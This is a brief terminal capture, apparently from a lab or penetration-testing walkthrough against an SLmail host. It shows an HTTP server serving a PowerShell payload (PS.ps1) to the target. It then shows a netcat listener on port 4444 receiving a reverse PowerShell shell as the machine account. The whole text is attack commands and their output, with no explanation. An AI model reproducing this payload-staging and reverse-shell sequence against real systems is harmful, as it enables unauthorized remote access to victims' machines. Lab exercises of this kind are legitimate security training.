 ❯ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.0.2 - - [10/Mar/2024 21:57:40] "GET /PS.ps1 HTTP/1.1" 200 -
❯ rlwrap nc -lvp 4444
Connection from 192.168.0.2:49169
Windows PowerShell running as user TUMBABURRAS-PC$ on TUMBABURRAS-PC
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Program Files\SLmail\System>